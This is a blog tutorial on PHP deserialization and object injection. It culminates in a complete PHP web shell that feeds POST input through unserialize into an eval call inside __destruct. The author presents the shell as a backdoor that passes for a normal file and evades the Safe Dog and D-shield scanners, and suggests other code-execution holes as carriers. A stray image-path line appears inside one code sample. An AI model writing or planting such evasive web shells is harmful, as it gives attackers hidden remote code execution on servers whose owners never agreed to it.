
Recently, I studied PHP deserialization vulnerabilities with my friends. I suddenly thought that using the deserialization vulnerabilities to write a one-sentence Trojan would be quite effective. This article mainly shares with you the detailed explanation of PHP deserialization vulnerabilities, hoping to help everyone.
0x01 PHP deserialization
Speaking of PHP deserialization, we must first briefly talk about PHP serialization. PHP serialization converts an object, array, string, etc. into a byte stream for easy transmission, such as cross-scripting, etc. PHP deserialization is to restore the serialized byte stream into objects, characters, arrays, etc. But PHP serialization is a method that does not save objects.
<?php
class A{
var $test = "demo";
}
$a = new A(); // 生成a对象
$b = serialize($a); // 序列化a对象为b
$c = unserialize($b); // 反序列化b对象为c
print_r($b); // 输出序列化之后的值:O:1:"A":1:{s:4:"test";s:4:"demo";}
echo "\n";
print_r($c->test); // 输出对象c中test的值:demo
?>There is a special function body in the PHP class called a magic function. The name of the magic function starts with the symbol __, such as __construct, __destruct, __toString, __sleep, __wakeup, etc. These functions are called automatically in certain situations, such as __construct when an object is created, __destruct when an object is destroyed, and __toString when an object is used as a string.
When deserializing, if there is a magic function in the deserialized object, using the unserialize() function will also trigger it. In this way, once we can control the unserialize() entry, it may cause an object injection vulnerability.
<?php
class A{
var $test = "demo";
function __destruct(){
echo $this->test;
}
}
$a = $_GET['test'];
$a_unser = unserialize($a);

?>For example, in the above code, the payload is constructed as http://127.0.0.1:800/test.php?test=O:1:"A":1:{s:4:"test";s :5:"hello";}
After deserialization, the _destruct function will be called at the end of the script, and the test variable will be overwritten to output hello.
We can use this vulnerability to control the input variables and splice them into a serialized object. Then construct a magic function, such as calling eval in the _destruct() function to execute the statements in the serialized object.
<?php
class A{
var $test = "demo";
function __destruct(){
@eval($this->test);
}
}
$test = $_POST['test'];
$len = strlen($test)+1;
$pp = "O:1:\"A\":1:{s:4:\"test\";s:".$len.":\"".$test.";\";}"; // 构造序列化对象
$test_unser = unserialize($pp); // 反序列化同时触发_destruct函数
?>Direct kitchen knife link:
Security Dog:
#After all, this Trojan is too similar to a normal file, so the anti-kill effect is very good. Here we only tested the safety dog and D-shield, and the rest are self-tested.
And this can lead to many deformations. Here we only use deserialization vulnerabilities. Other vulnerabilities can also be used as Trojan horse carriers. After all, cms code execution vulnerabilities are being discovered. Before, he was still an extremely normal document.
Related recommendations:
php About deserialization object injection vulnerability
Detailed explanation of PHP serialization and deserialization principles
In-depth understanding of serialization and deserialization in php
The above is the detailed content of Detailed explanation of PHP deserialization vulnerability. For more information, please follow other related articles on the PHP Chinese website!




